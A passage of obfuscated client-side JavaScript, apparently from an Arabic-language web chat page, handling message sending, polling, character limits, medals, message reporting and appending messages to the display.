_0x2a04cd=_0x49fdcf;if(_0x3f5832[_0x2a04cd(0x18a1)](_0x2f8bfc,-0xe9e+-0x10a0+0x29*0xc4))_0x3f5832[_0x2a04cd(0x5e4)](_0xcbb867,-0x17f9+0xac1*-0x1+-0x11*-0x20b);else{if(_0x3f5832[_0x2a04cd(0x18a1)](_0x2f8bfc,0x105*-0x26+-0x355+0x2f*0xe6))_0x3f5832[_0x2a04cd(0xb1d)](_0xcbb867,-0xd75*-0x1+-0x2308+-0x1a9*-0xd);else{if(_0x3f5832[_0x2a04cd(0x18a1)](_0x2f8bfc,0x33*-0xb6+-0x1bfe+0x4068))_0x3f5832[_0x2a04cd(0x5e4)](_0xcbb867,0xe62+0x2513+-0x19b9*0x2);else _0x3f5832[_0x2a04cd(0x16e1)](_0x2f8bfc,0x18bb+0x1497+-0x2d2d)&&_0x3f5832[_0x2a04cd(0x1bd)](_0xcbb867,0x247c+0xc68*0x2+0x1ea4*-0x2);}}}function _0x1c53a7(_0x451983,_0x5336ac=-0x1fb1*0x1+0x2*-0x10af+0x4141){var _0x1d71ab=_0x49fdcf,_0x49cf34=-0x65*0x52+-0x3ac+0xae*0x35,_0x166f91,_0x1d0f7a=-0x7c4*0x2+0x14da+0x1*-0x552;_0x3f5832[_0x1d71ab(0x10f5)]($,document)[_0x1d71ab(0xa57)](function(_0x5cb263){var _0xc6435b=_0x1d71ab,_0x1ce235=_0x3f5832[_0xc6435b(0x670)][_0xc6435b(0x60c)]('|'),_0x3200cc=0x14dc+-0x1100+0x2*-0x1ee;while(!![]){switch(_0x1ce235[_0x3200cc++]){case'0':_0x166f91=Date[_0xc6435b(0x1825)]();continue;case'1':var _0x500165=_0x3f5832[_0xc6435b(0x7a3)](_0x166f91,_0x49cf34);continue;case'2':var _0x27b1ac={'DwIDV':function(_0xc290fc,_0x24123d,_0x568f12){var _0x578c26=_0xc6435b;return _0x3f5832[_0x578c26(0xdb1)](_0xc290fc,_0x24123d,_0x568f12);}};continue;case'3':_0x3f5832[_0xc6435b(0x176d)](_0x500165,_0x5336ac)&&_0x3f5832[_0xc6435b(0x38e)](_0x565c50);continue;case'4':var _0x565c50=()=>{var _0x1e4d6b=_0xc6435b;_0x49cf34=Date[_0x1e4d6b(0x1825)](),_0x27b1ac[_0x1e4d6b(0x89f)](_0x16963a,_0x5cb263[_0x1e4d6b(0x13ee)],_0x451983);};continue;}break;}});}var _0x8d6fe3=function(_0x15ca2c,_0x590449=-0xa57+0x1533+-0x1*0xadb){var _0x5cc430=_0x49fdcf;_0x3f5832[_0x5cc430(0xe4f)]($P,_0x590449);var _0x4fe6e9=_0x3f5832[_0x5cc430(0x128c)](_0x3f5832[_0x5cc430(0x7b3)],_0x15ca2c);_0x590449?_0x3f5832[_0x5cc430(0x187a)]($,_0x4fe6e9)[_0x5cc430(0x8ef)](_0x3f5832[_0x5cc430(0x125b)]):_0x3f5832[_0x5cc430(0xef2)]($,_0x4fe6e9)[_0x5cc430(0x2d4)+'s'](_0x3f5832[_0x5cc430(0x125b)]);};_0x3f5832[_0x49fdcf(0x1e8)]($,_0x3f5832[_0x49fdcf(0x13dc)])[_0x49fdcf(0xf93)](_0xb0e45e=>_0x8d6fe3(0x1*0x7ed+-0x943+0x157*0x1),_0x2cf98f=>_0x8d6fe3(-0x1191+-0x1aec+0x8e6*0x5,0x1fb4*-0x1+0x1e08+0x1ac)),_0x3f5832[_0x49fdcf(0xb1d)]($,_0x3f5832[_0x49fdcf(0xd5c)])[_0x49fdcf(0xf93)](_0x561919=>_0x8d6fe3(0x3*0x96d+-0x3*-0x579+-0x34*0xdc),_0x56aba8=>_0x8d6fe3(-0x1f85+-0x1442+0x33c9,-0x1ecd+0x21e2+-0x107*0x3)),_0x3f5832[_0x49fdcf(0x10f5)]($,_0x3f5832[_0x49fdcf(0x86a)])[_0x49fdcf(0xf93)](_0x37aeb5=>_0x8d6fe3(-0xfde+-0x3b*-0x6b+-0x232*0x4),_0x54f2de=>_0x8d6fe3(0x46*0x19+-0x46a*0x3+0x1*0x66b,-0x148+-0xa19+-0x3*-0x3cb)),_0x3f5832[_0x49fdcf(0x10ea)]($,_0x3f5832[_0x49fdcf(0xeec)])[_0x49fdcf(0xf93)](_0x40f9b7=>_0x8d6fe3(-0x12a8+0x1de3*0x1+-0xb37),_0x858206=>_0x8d6fe3(-0x59a*-0x6+0x5*-0x23d+-0x1667,-0x1*-0x1286+0x2*-0x114a+0x100e)),_0x3f5832[_0x49fdcf(0xdb1)](_0x1c53a7,_0xdf5145=>{var _0x4b4c34=_0x49fdcf;(_0x3f5832[_0x4b4c34(0x16e1)](_0xdf5145,0x75f+-0x138c+-0x617*-0x2)||_0x3f5832[_0x4b4c34(0x18a1)](_0xdf5145,0x1dac+-0x2bb+-0x1aee))&&_0x3f5832[_0x4b4c34(0x1652)](Choz,{0x1:0x3,0x3:0x1,0x2:0x4,0x4:0x2}[Chzn]),(_0x3f5832[_0x4b4c34(0x16e1)](_0xdf5145,-0x3b6+0x7eb*0x3+-0x1*0x1409)||_0x3f5832[_0x4b4c34(0x18a1)](_0xdf5145,0x80c*-0x3+0x232d+-0xb05))&&_0x3f5832[_0x4b4c34(0x41a)](Choz,{0x1:0x2,0x2:0x1,0x3:0x4,0x4:0x3}[Chzn]);},-0x112c+0x8f9+0x833);}function PlusF(_0x453233){var _0x121623=_0x528385,_0x449cad={'YLhYY':function(_0x20a78d,_0x40dd42){return _0x20a78d(_0x40dd42);},'kaTyp':function(_0x327a3b,_0x26cde6){return _0x327a3b*_0x26cde6;},'fKbta':function(_0x7ab219,_0x15c79e){return _0x7ab219/_0x15c79e;},'bgTSA':function(_0x38c7ce,_0x3bd322){return _0x38c7ce*_0x3bd322;},'MutCH':_0x121623(0x825),'UBqdw':function(_0x4d8852,_0x46ab41){return _0x4d8852+_0x46ab41;},'uwZSx':function(_0x2488c,_0x2972d1){return _0x2488c(_0x2972d1);},'CETDr':_0x121623(0x6ec)};_0x449cad[_0x121623(0x1980)]($,document)[_0x121623(0x1306)](function(){var _0x4c2509=_0x121623,_0x4c8d19={'ASeoi':function(_0x2c0c18,_0xe75a6){var _0x5deea5=_0x1f47;return _0x449cad[_0x5deea5(0x1980)](_0x2c0c18,_0xe75a6);},'DvXCF':function(_0x28c0d5,_0x4f78f6){var _0x3fdc10=_0x1f47;return _0x449cad[_0x3fdc10(0x1618)](_0x28c0d5,_0x4f78f6);},'GOKZB':function(_0x45c916,_0x4f76f4){var _0x5c2706=_0x1f47;return _0x449cad[_0x5c2706(0x17a6)](_0x45c916,_0x4f76f4);},'iKyUc':function(_0x336fb1,_0x10970d){var _0x2d2f35=_0x1f47;return _0x449cad[_0x2d2f35(0x624)](_0x336fb1,_0x10970d);},'lNJJx':function(_0x5c8839,_0x19d57c){var _0x318b39=_0x1f47;return _0x449cad[_0x318b39(0x1980)](_0x5c8839,_0x19d57c);},'WkGKj':_0x449cad[_0x4c2509(0x7e9)],'RjaOD':function(_0x122582,_0xd8fb85){var _0x39212f=_0x4c2509;return _0x449cad[_0x39212f(0x13b1)](_0x122582,_0xd8fb85);}},_0x4e4788=_0x449cad[_0x4c2509(0x33a)]($,_0x449cad[_0x4c2509(0x1941)]),_0x3813d0;_0x4e4788[_0x4c2509(0x848)](function(){var _0x1c9cf5=_0x4c2509;_0x3813d0=_0x4c8d19[_0x1c9cf5(0x823)](parseInt,_0x4e4788[_0x1c9cf5(0x1169)]()),_0x3813d0=_0x3813d0?_0x3813d0:0x2*0x76c+-0x1ac5+0x1*0xbed,_0x3813d0=_0x4c8d19[_0x1c9cf5(0x3ea)](Math[_0x1c9cf5(0x15b0)](_0x4c8d19[_0x1c9cf5(0x1478)](_0x4c8d19[_0x1c9cf5(0x17fc)](Math[_0x1c9cf5(0x15c5)](_0x3813d0,0x17*0x185+0x49*0x86+-0x2*0x2494+0.30000000000000004),-0x29*-0x8e+-0x2428+-0x1*-0xd7e),-0x94*-0xc+0x143+-0x829)),0xde*-0x10+0x1*-0x2155+-0x5*-0x973),_0x4c8d19[_0x1c9cf5(0xce0)]($,_0x4c8d19[_0x1c9cf5(0x335)])[_0x1c9cf5(0xaf4)](_0x4c8d19[_0x1c9cf5(0xe4c)](_0x4c8d19[_0x1c9cf5(0xe4c)](_0x3813d0,'\x20'),_0x453233));});});}function Date_(_0x4c05bf,_0x10ee2d=-0x163d+0x4*-0x590+0x2c7d){var _0x386d8b=_0x528385,_0x37bcf6={'zYccE':function(_0x5433ed,_0x2d31ff,_0x1f726e){return _0x5433ed(_0x2d31ff,_0x1f726e);},'HpCwb':_0x386d8b(0x11a4)+_0x386d8b(0x135f)+'s','VYbrx':_0x386d8b(0x11a4)},_0x1ef68e=new Date(0x2f5*-0x3+-0x1936+0x2215);return _0x1ef68e[_0x386d8b(0x225)+_0x386d8b(0x2df)](_0x4c05bf),_0x37bcf6[_0x386d8b(0x526)](formatDate,_0x1ef68e,_0x10ee2d?_0x37bcf6[_0x386d8b(0x441)]:_0x37bcf6[_0x386d8b(0x8a5)]);}var $OkSend=0xa4c*-0x3+0x1fb4+-0xcf;function SendMsg(){var _0x335ced=_0x528385,_0xc1b410={'CsqaK':_0x335ced(0xa41)+'4','dyfeM':function(_0x441a9d,_0x4892d3,_0x3d7e09,_0xfc785d){return _0x441a9d(_0x4892d3,_0x3d7e09,_0xfc785d);},'hoFJl':function(_0x31e9f2){return _0x31e9f2();},'FceHX':function(_0x3292b8){return _0x3292b8();}},_0x521022=_0xc1b410[_0x335ced(0x2cb)][_0x335ced(0x60c)]('|'),_0x31b287=-0x1*-0xe05+-0x15*0xdf+-0x1*-0x446;while(!![]){switch(_0x521022[_0x31b287++]){case'0':$Et[_0x335ced(0x1169)]('');continue;case'1':var _0x3f912c=$Et[_0x335ced(0x1169)]();continue;case'2':_0xc1b410[_0x335ced(0x125f)](ServG,-0x1061+0x671+-0x86*-0x13,_0x3a93f1=>{var _0x50c911=_0x335ced;_0x3e4ccc[_0x50c911(0x1a32)](UpdateNewMsgs);},{'Msg':_0x3f912c,'Ally':$AId});continue;case'3':var _0x3e4ccc={'AYhkM':function(_0x6b1626){var _0xe1801=_0x335ced;return _0xc1b410[_0xe1801(0x1a2e)](_0x6b1626);}};continue;case'4':_0xc1b410[_0x335ced(0x1042)](ChrLimit);continue;case'5':if(!$OkSend)return'';continue;}break;}};function Scroll([_0xe3175d,_0x40ec8f],_0x2083eb){var _0x55f572=_0x528385,_0x51aed8={'lwIsz':function(_0xce7bd3,_0xbc4964){return _0xce7bd3+_0xbc4964;},'mlVkf':function(_0x50e3c0,_0x27a7e1){return _0x50e3c0-_0x27a7e1;},'rZrHD':function(_0x5e64f1,_0x2567f7){return _0x5e64f1<_0x2567f7;},'aqnUv':function(_0x4accd6){return _0x4accd6();}},_0xe3175d=$E[_0x55f572(0x70d)](),_0x40ec8f=$E[0x95*0xb+-0x1ae2+0x147b][_0x55f572(0x107d)+'ht'],_0x377500=Math[_0x55f572(0x150d)](_0x51aed8[_0x55f572(0xb59)](_0x51aed8[_0x55f572(0xf9b)](_0xe3175d,_0x40ec8f),-0x3*0x324+0x1f45+0x8b*-0x25));(_0x2083eb||_0x377500&&_0x51aed8[_0x55f572(0x72b)](_0x377500,-0xa50+0x10a+0x978))&&_0x51aed8[_0x55f572(0x921)](ScrollAll);}function ScrollAll(_0x1c82ac){var _0x2528c4=_0x528385;_0x1c82ac[_0x2528c4(0x70d)](_0x1c82ac[0x15e6+0x4e7+-0x1acd][_0x2528c4(0x107d)+'ht']);}ChatX[_0x528385(0x7bd)]=null;function Day(_0x3cbef5){var _0xf55be4=_0x528385,_0x55ad54={'wstNx':function(_0x3f8817,_0x28eed8){return _0x3f8817/_0x28eed8;},'Bicxz':function(_0x2e6059,_0x2e9234){return _0x2e6059+_0x2e9234;}};return Math[_0xf55be4(0x15b0)](_0x55ad54[_0xf55be4(0x7bc)](_0x55ad54[_0xf55be4(0x57f)](_0x3cbef5,0xd8d*-0x1+-0x4695+0x7e52),-0x5219+0xd772*0x1+-0x1*-0xcc27));}function UpdateNewMsgs(_0x559f7c=-0x117c+-0x20e+0x9c5*0x2){var _0x320982=_0x528385,_0x3901e7={'eKJtp':function(_0x5e6731,_0x3e0703,_0x8cc660){return _0x5e6731(_0x3e0703,_0x8cc660);},'RgnAO':function(_0x3df7c4,_0x1be435){return _0x3df7c4===_0x1be435;},'exOUB':function(_0xb63ccd,_0x1eedb3,_0x1207b4,_0x52dcaa){return _0xb63ccd(_0x1eedb3,_0x1207b4,_0x52dcaa);}};_0x3901e7[_0x320982(0x228)](ChatX[_0x320982(0x7bd)],null)&&(ChatX[_0x320982(0x7bd)]=_0x559f7c);var _0x559f7c=ChatX[_0x320982(0x7bd)];_0x3901e7[_0x320982(0xe6d)](ServG,0x2*0x3be+0x22cd+-0x60a*0x7,_0x18d37a=>{var _0x3c3c3b=_0x320982;_0x3901e7[_0x3c3c3b(0x150a)](Temp_Fu,_0x18d37a,_0x559f7c);},{'Ls':$_LId,'Ally':$AId});}function ChrLimit(){var _0xfaa150=_0x528385,_0x7b7086={'OcHFV':_0xfaa150(0x2af)+'0','eXTaY':function(_0x16efbc,_0x124894){return _0x16efbc<_0x124894;},'Kceej':_0xfaa150(0xf31),'sJybv':_0xfaa150(0x197a),'MdxmW':_0xfaa150(0xeba),'TVoFL':function(_0x362804,_0xde184b){return _0x362804==_0xde184b;},'qkuEt':_0xfaa150(0x120d),'ZPYGl':_0xfaa150(0x99f),'ZQFCx':_0xfaa150(0x6fa),'LgTur':_0xfaa150(0x490),'eeXbv':function(_0x359b9c,_0x2e46be){return _0x359b9c-_0x2e46be;},'Scwrt':function(_0x19da74,_0x1b7a74){return _0x19da74+_0x1b7a74;},'AVmQe':_0xfaa150(0x15ae)},_0x482a9f=_0x7b7086[_0xfaa150(0x1a57)][_0xfaa150(0x60c)]('|'),_0x1cd092=0x1c93+0x268a*-0x1+0x9f7;while(!![]){switch(_0x482a9f[_0x1cd092++]){case'0':_0x7b7086[_0xfaa150(0xbae)](_0x38c624,-0x1e0e*0x1+0x2192+-0xa*0x5a)?$Ec[_0xfaa150(0x3dd)](_0x7b7086[_0xfaa150(0x13bf)],_0x7b7086[_0xfaa150(0xbac)]):$Ec[_0xfaa150(0x3dd)](_0x7b7086[_0xfaa150(0x13bf)],_0x7b7086[_0xfaa150(0x1060)]);continue;case'1':var _0x50084a=$Et[_0xfaa150(0x1169)]();continue;case'2':var _0x397b0f=$CharLim,_0x34d5b9=_0x50084a?_0x50084a[_0xfaa150(0x17d9)]:0x2066*-0x1+0x12b*-0xa+0x193*0x1c;continue;case'3':_0x7b7086[_0xfaa150(0x12ff)](_0x34d5b9,-0x1c8e+-0x2050+0x3cde)||_0x7b7086[_0xfaa150(0xbae)](_0x38c624,0x1*0x94f+0x1165+-0xd5a*0x2)?($Es[_0xfaa150(0x3dd)](_0x7b7086[_0xfaa150(0x160c)],_0x7b7086[_0xfaa150(0x90a)]),$Es[_0xfaa150(0x3dd)](_0x7b7086[_0xfaa150(0x13bf)],_0x7b7086[_0xfaa150(0x1d1)]),$OkSend=0xa7f+-0x4*0x41+0x1*-0x97b):($Es[_0xfaa150(0x3dd)](_0x7b7086[_0xfaa150(0x13bf)],_0x7b7086[_0xfaa150(0x1060)]),$Es[_0xfaa150(0x3dd)](_0x7b7086[_0xfaa150(0x160c)],_0x7b7086[_0xfaa150(0x278)]),$OkSend=-0x232*0x3+-0x241+-0x236*-0x4);continue;case'4':var _0x38c624=_0x7b7086[_0xfaa150(0xbcf)](_0x397b0f,_0x34d5b9);continue;case'5':$Ec[_0xfaa150(0x18e6)](_0x7b7086[_0xfaa150(0x1715)](_0x38c624,_0x7b7086[_0xfaa150(0x10b4)]));continue;}break;}}function AddMedals(_0x5473e4=[]){var _0x2d7ef3=_0x528385,_0x8dd559={'Qfojd':_0x2d7ef3(0x407),'kOLre':function(_0x2344be,_0x18c358){return _0x2344be<_0x18c358;},'qwgmq':function(_0x150fc9,_0x4b3b37){return _0x150fc9+_0x4b3b37;},'smHLm':_0x2d7ef3(0x1889)+'5','ZaedH':_0x2d7ef3(0xf31),'UispP':_0x2d7ef3(0xeba),'fZUJU':_0x2d7ef3(0x85f),'MUoqR':function(_0x41684a,_0x44eea2){return _0x41684a(_0x44eea2);},'CEdgI':function(_0x5bc484,_0x4b060b){return _0x5bc484+_0x4b060b;},'qLCdk':_0x2d7ef3(0xc33),'pszwZ':function(_0x1c3ede,_0x45c49e){return _0x1c3ede===_0x45c49e;},'SwMjX':function(_0x480fd9,_0x39beaa){return _0x480fd9!==_0x39beaa;},'LOjKG':_0x2d7ef3(0x1333),'ogvsI':function(_0x3700b0,_0x56d7d4){return _0x3700b0(_0x56d7d4);},'iXGbo':_0x2d7ef3(0xcc6),'pYrRm':function(_0x26e082,_0x150fd9){return _0x26e082(_0x150fd9);},'XMmgn':_0x2d7ef3(0x28e),'ohBFt':_0x2d7ef3(0xea0),'cOUpJ':function(_0x165cff,_0x2b8ba8){return _0x165cff+_0x2b8ba8;}},_0x35a714=_0x8dd559[_0x2d7ef3(0x1de)][_0x2d7ef3(0x60c)]('|'),_0x3fcae0=0x21b8+0x141d+-0x35d5;while(!![]){switch(_0x35a714[_0x3fcae0++]){case'0':for(;_0x8dd559[_0x2d7ef3(0xc43)](_0x5bab97,_0x5473e4[_0x2d7ef3(0x17d9)]);_0x5bab97++){_0x39bd85=_0x8dd559[_0x2d7ef3(0x585)](_0x8dd559[_0x2d7ef3(0x585)]('[#',_0x5473e4[_0x5bab97]),']');if(!_0x31c73a[_0x2d7ef3(0x1169)]()[_0x2d7ef3(0x97a)](_0x39bd85)){var _0xaea851=_0x8dd559[_0x2d7ef3(0xefa)][_0x2d7ef3(0x60c)]('|'),_0x34908d=-0x3*-0x9b3+0x9bd+-0x26d6*0x1;while(!![]){switch(_0xaea851[_0x34908d++]){case'0':_0x510b13[_0x2d7ef3(0x3dd)](_0x8dd559[_0x2d7ef3(0x1242)],_0x8dd559[_0x2d7ef3(0x1710)]);continue;case'1':_0x510b13[_0x2d7ef3(0x11dd)](_0x8dd559[_0x2d7ef3(0x13fb)]);continue;case'2':_0x510b13=_0x8dd559[_0x2d7ef3(0x5cb)]($,_0x8dd559[_0x2d7ef3(0x353)](_0x8dd559[_0x2d7ef3(0x326)],_0x5473e4[_0x5bab97]));continue;case'3':AddMedals['L']--;continue;case'4':_0xf6862+=_0x39bd85;continue;case'5':_0x8dd559[_0x2d7ef3(0x66e)](AddMedals['L'],0x1526*0x1+-0x5f9*0x2+0x4*-0x24d)&&_0x3f55f6[_0x2d7ef3(0x11dd)](_0x8dd559[_0x2d7ef3(0x13fb)]);continue;}break;}}}continue;case'1':AddMedals['L']=_0x8dd559[_0x2d7ef3(0x5ec)](typeof AddMedals['L'],_0x8dd559[_0x2d7ef3(0x2c7)])?AddMedals['L']:_0x8dd559[_0x2d7ef3(0xdbf)]($,_0x8dd559[_0x2d7ef3(0x14b4)])[_0x2d7ef3(0x17d9)];continue;case'2':var _0x39bd85,_0x5bab97=0x2*0x1174+0x230c+-0x45f4,_0xf6862='',_0x510b13,_0x31c73a=_0x8dd559[_0x2d7ef3(0x1a0e)]($,_0x8dd559[_0x2d7ef3(0x7ee)]),_0x3f55f6=_0x8dd559[_0x2d7ef3(0x5cb)]($,_0x8dd559[_0x2d7ef3(0x1922)]);continue;case'3':;continue;case'4':_0xf6862?_0x31c73a[_0x2d7ef3(0x1169)](_0x8dd559[_0x2d7ef3(0xf4d)](_0x31c73a[_0x2d7ef3(0x1169)](),_0xf6862)):'';continue;}break;}}function nl2br(_0x42d67e){var _0x3292db=_0x528385,_0x3a942a={'ZkuxW':_0x3292db(0x1600)};return _0x42d67e[_0x3292db(0x60c)]('\x0a')[_0x3292db(0xbf3)](_0x3a942a[_0x3292db(0x11a3)]);}function reportChat(_0x26d18e,_0x4c8a01){var _0x161783=_0x528385,_0x2f3656={'qYcbT':_0x161783(0x1845)+'ة','wwWzD':_0x161783(0x734)+_0x161783(0x82f),'ykxvl':function(_0xf7adbe,_0x2a1d0d){return _0xf7adbe(_0x2a1d0d);},'tSMQz':function(_0x3474b4,_0x1886d8){return _0x3474b4+_0x1886d8;},'NqDbP':_0x161783(0x1732),'TIXsp':function(_0x4eb754,_0x3b6b7a){return _0x4eb754+_0x3b6b7a;},'DRNmZ':function(_0x1e834d,_0x560d33){return _0x1e834d+_0x560d33;},'MwyhX':function(_0x5155ae,_0x5e82cb){return _0x5155ae+_0x5e82cb;},'qpFsm':_0x161783(0x238),'wiAgY':_0x161783(0xcb3),'ncHGP':_0x161783(0x1154),'vYkfw':function(_0xb604c7,_0x111108){return _0xb604c7(_0x111108);},'YdLMJ':_0x161783(0xc2f),'xYRaw':function(_0xd663b9,_0xe45d9d){return _0xd663b9+_0xe45d9d;},'SCndN':_0x161783(0x7b7)+_0x161783(0x180c)+_0x161783(0x1158),'wjTWo':_0x161783(0x1762)},_0x4ab01e=$_AllMsgs[_0x26d18e]||'',_0x20b6de=_0x4c8a01?_0x2f3656[_0x161783(0x16d7)]:_0x2f3656[_0x161783(0x15c9)];_0x2f3656[_0x161783(0x546)](confirm,_0x2f3656[_0x161783(0x88f)](_0x2f3656[_0x161783(0x88f)](_0x2f3656[_0x161783(0x88f)](_0x20b6de,'\x20\x22'),_0x4ab01e),_0x2f3656[_0x161783(0x1664)]))&&($[_0x161783(0x2b3)](_0x2f3656[_0x161783(0x1120)](_0x2f3656[_0x161783(0xc4e)](_0x2f3656[_0x161783(0x1c6)](_0x2f3656[_0x161783(0x1039)],_0x4c8a01?_0x2f3656[_0x161783(0x185e)]:_0x2f3656[_0x161783(0x1e3)]),'='),_0x26d18e)),_0x2f3656[_0x161783(0x151a)]($,_0x2f3656[_0x161783(0x1c6)](_0x2f3656[_0x161783(0x1854)],_0x26d18e))[_0x161783(0xaf4)](_0x2f3656[_0x161783(0x88f)](_0x2f3656[_0x161783(0xe33)](_0x2f3656[_0x161783(0x1204)],_0x20b6de),_0x2f3656[_0x161783(0xc81)])));}var $_AllMsgs={};function AppendMsg(_0x52087b,_0x24bb8f,_0x348b68,_0x593498,_0x2104c9=0x10ab*-0x1+-0xcd0+0x9d4*0x3,_0x52b204=0x13*-0x1fe+0xbfe+0x19dc,_0x33f9fd=0x164a+0x4d*0x1e+-0x1f50,_0xb5d4ee=0x1e19+-0x228a+0x471){var _0x27019f=_0x528385,_0x36d229={'OKWZz':_0x27019f(0x1455)+_0x27019f(0xdac)+_0x27019f(0x1a20)+_0x27019f(0x51c)+_0x27019f(0x1479)+_0x27019f(0xb41),'QGnOL':function(_0x1db2d4,..._0x5a4fd2){return _0x1db2d4(..._0x5a4fd2);},'WWBhE':_0x27019f(0x984)+';','vKajb':_0x27019f(0x3cf),'JLFGM':_0x27019f(0x1845)+'ة','Sblbx':_0x27019f(0x10c0)+_0x27019f(0x5e6),'kqVwq':function(_0x423da1,_0x5d0fca){return _0x423da1(_0x5d0fca);},'mwuCY':function(_0x205648,_0x54a66a){return _0x205648+_0x54a66a;},'vBLiS':function(_0x2fdbeb,_0x238f7c){return _0x2fdbeb+_0x238f7c;},'VeROH':function(_0x41dfcc,_0x235b8e){return _0x41dfcc+_0x235b8e;},'DKzfz':function(_0x3572a2,_0x35be70){return _0x3572a2+_0x35be70;},'ISDMV':function(_0xd47316,_0x36badb){return _0xd47316+_0x36badb;},'cJDkE':function(_0x58c2ea,_0x34f0eb){return _0x58c2ea+_0x34f0eb;},'mUOfJ':function(_0xc4d9fa,_0x3c27ed){return _0xc4d9fa+_0x3c27ed;},'xrrDr':_0x27019f(0xf7e)+_0x27019f(0x1457)+_0x27019f(0xcd3)+_0x27019f(0x136f)+_0x27019f(0xcd1)+_0x27019f(0x91b),'FgDqt':_0x27019f(0xb4e)+_0x27019f(0x713)+_0x27019f(0x1469)+_0x27019f(0x18ea),'pDuJZ':_0x27019f(0xd82)+_0x27019f(0x10d8),'fCpXk':function(_0x5e7e60,_0x46e57a,_0x384142){return _0x5e7e60(_0x46e57a,_0x384142);},'cepmf':function(_0x38dadf,_0x3ced5d){return _0x38dadf-_0x3ced5d;},'WTnUO':_0x27019f(0x1d2)+_0x27019f(0x1850),'exqCQ':_0x27019f(0x4c9),'sPdCA':function(_0x573a72,_0x3681ec){return _0x573a72%_0x3681ec;},'sJNuG':function(_0x83e072,_0x4ac52b){return _0x83e072+_0x4ac52b;},'oaLdJ':function(_0x159588,_0x356f74){return _0x159588+_0x356f74;},'TwsyM':_0x27019f(0xd64)+_0x27019f(0x9e4),'fefFG':_0x27019f(0xedc),'PPrDT':function(_0xf323ec,_0x51a196){return _0xf323ec+_0x51a196;},'WHqOW':_0x27019f(0xbfa),'EUJMx':function(_0x556f2e,_0x3d1e4a){return _0x556f2e+_0x3d1e4a;},'GHifP':_0x27019f(0x1600),'Dnjqh':function(_0x4d3c96,_0x4606c8){return _0x4d3c96===_0x4606c8;},'rZapp':function(_0x3947f2,_0xb6133f){return _0x3947f2+_0xb6133f;},'qexKY':_0x27019f(0x311)+_0x27019f(0xa3b)+_0x27019f(0x14a5)+_0x27019f(0xf72),'mqYKz':_0x27019f(0xd30),'IUkoX':function(_0x307288,_0x4d2207){return _0x307288+_0x4d2207;},'dsROC':function(_0x552f65,_0x320183){return _0x552f65+_0x320183;},'dJDds':function(_0x2e0d68,_0x4e418b){return _0x2e0d68+_0x4e418b;},'KtsUO':function(_0x6f5c4c,_0x2b4c5b){return _0x6f5c4c+_0x2b4c5b;},'nMCRM':_0x27019f(0x1473),'OPoan':_0x27019f(0x311)+_0x27019f(0xa3b)+_0x27019f(0x14a5)+_0x27019f(0xc4c)+'\x27>','nPlYD':function(_0x10a378,_0x385129){return _0x10a378==_0x385129;},'zAILG':_0x27019f(0xa36),'JDFfk':function(_0x23ad2c,_0x24167e,_0xe30919){return _0x23ad2c(_0x24167e,_0xe30919);},'wOkHr':function(_0x1f73ba,_0x23b516){return _0x1f73ba(_0x23b516);},'gpLyf':function(_0x1ae90d,_0x41cef7){return _0x1ae90d+_0x41cef7;},'MhuJF':function(_0x1bf440,_0xdde38c){return _0x1bf440+_0xdde38c;},'XWnxw':function(_0x38d943,_0x59e726){return _0x38d943+_0x59e726;},'ZqeWY':function(_0x2dd06b,_0x3dd086){return _0x2dd06b+_0x3dd086;},'Mmcty':function(_0x1813bf,_0xe8041c){return _0x1813bf+_0xe8041c;},'Tloia':_0x27019f(0x136c)+_0x27019f(0xa8a)+_0x27019f(0xec3),'ECtyN':_0x27019f(0x1cf),'sBqNS':_0x27019f(0x488),'SvIEc':_0x27019f(0x19fd)+_0x27019f(0x2fc)+'t(','QTLXA':_0x27019f(0xc8a)+_0x27019f(0x30a)+_0x27019f(0xba1),'KwAsS':_0x27019f(0x282)+_0x27019f(0x145d),'IEjMU':_0x27019f(0x16bd),'bRCHa':_0x27019f(0x136e),'iuQSo':_0x27019f(0x3c8),'bsVKe':function(_0x149075,_0xd94e5d){return _0x149075+_0xd94e5d;},'yqHEY':function(_0xad31fa,_0x4c00ef){return _0xad31fa+_0x4c00ef;},'NxUAF':function(_0x522253,_0xc885ed){return _0x522253+_0xc885ed;},'qveXX':function(_0x12b470,_0x25be99){return _0x12b470+_0x25be99;},'JeVMd':function(_0x49bab5,_0x254f6b){return _0x49bab5+_0x254f6b;},'EHBQB':function(_0x4dd17b,_0x4b95be){return _0x4dd17b+_0x4b95be;},'kDzTA':function(_0x4b9819,_0x48d6cd){return _0x4b9819+_0x48d6cd;},'wheti':_0x27019f(0x1499)+_0x27019f(0x13a4)+_0x27019f(0x9a6),'rxuur':_0x27019f(0xdda),'BMlXC':_0x27019f(0x196e),'QtrGk':_0x27019f(0x1549)+'=','xKGxT':_0x27019f(0xaa4),'znuvQ':_0x27019f(0xd92)+_0x27019f(0x926)+_0x27019f(0x7f7)+_0x27019f(0x91b),'Jvbij':_0x27019f(0xde8)},_0x1e1925=_0x36d229[_0x27019f(0x5b5)][_0x27019f(0x60c)]('|'),_0x2827c0=0x1945+0x1080+-0x29c5;while(!![]){switch(_0x1e1925[_0x2827c0++]){case'0':var _0x45e1c0=_0x348b68;continue;case'1':_0x1eb70d[_0x27019f(0x17d9)]&&_0x36d229[_0x27019f(0x1826)](AppendYTVid,..._0x1eb70d);continue;case'2':var _0x4ca9e6=_0x3c9486?_0x36d229[_0x27019f(0x791)]:_0x36d229[_0x27019f(0x307)];continue;case'3':var _0x396b58=_0x3c9486?_0x36d229[_0x27019f(0x919)]:_0x36d229[_0x27019f(0xa5e)];continue;case'4':AppendMsg['ik']=++_0x36c186;continue;case'5':$_AllMsgs[_0xb5d4ee]=_0x36d229[_0x27019f(0xcab)](stripHtml,_0x52087b);continue;case'6':_0x2ccb06[_0x27019f(0x7ad)](_0x36d229[_0x27019f(0x36b)](_0x36d229[_0x27019f(0x234)](_0x36d229[_0x27019f(0x234)](_0x36d229[_0x27019f(0x18ca)](_0x36d229[_0x27019f(0x234)](_0x36d229[_0x27019f(0x36b)](_0x36d229[_0x27019f(0x18ca)](_0x36d229[_0x27019f(0x1167)](_0x36d229[_0x27019f(0x234)](_0x36d229[_0x27019f(0x19ca)](_0x36d229[_0x27019f(0x132f)](_0x36d229[_0x27019f(0x198f)](_0x36d229[_0x27019f(0xc86)],_0x4ca9e6),'\x27>'),_0x348b68),_0x36d229[_0x27019f(0x8cc)]),_0xb5d4ee),_0x36d229[_0x27019f(0x761)]),_0x36d229[_0x27019f(0xe77)](TTx,_0x36d229[_0x27019f(0x196b)](SERVar['Ti'],_0x24bb8f),0x109*0x1f+-0x29*0x47+0x1*-0x14b7)),'\x27>'),_0x52087b),_0x36d229[_0x27019f(0x161b)]),_0xa99cde),_0x36d229[_0x27019f